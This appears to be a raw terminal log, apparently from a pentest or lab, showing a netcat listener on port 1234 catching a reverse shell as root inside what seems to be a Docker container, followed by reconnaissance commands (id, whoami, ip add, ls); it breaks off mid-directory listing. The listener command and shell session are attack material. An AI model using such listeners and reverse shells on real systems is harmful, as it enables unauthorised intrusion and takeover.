 Microsoft Windows [版本 10.0.19042.1237]
(c) Microsoft Corporation。保留所有权利。
E:\zz\tools\代理穿透>nc.exe -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.255.1] from LAPTOP-UOPQA8NR [192.168.255.128] 58604
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@cbe5bfae0148:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@cbe5bfae0148:/# whoami
whoami
root
root@cbe5bfae0148:/# ip add
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
31: eth0@if32: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:c0:a8:c0:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 192.168.192.2/20 brd 192.168.207.255 scope global eth0
       valid_lft forever preferred_lft forever
root@cbe5bfae0148:/# ls
ls
bin
boot
dev
docker-java-home